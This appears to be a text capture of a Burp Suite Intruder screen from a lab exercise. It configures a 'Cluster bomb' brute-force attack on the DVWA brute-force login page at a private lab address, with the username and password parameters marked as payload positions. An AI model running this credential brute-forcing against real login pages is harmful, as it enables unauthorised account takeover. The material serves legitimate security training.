 Attack type: Cluster bomb
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.251.194 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=§admin§&password=§admin§&Login=Login HTTP/1.1
2 Host: 10.10.251.194
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://10.10.251.194/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=4fkshngog5rhvk4i71k58vpmm3; security=low
10 Connection: keep-alive
11
12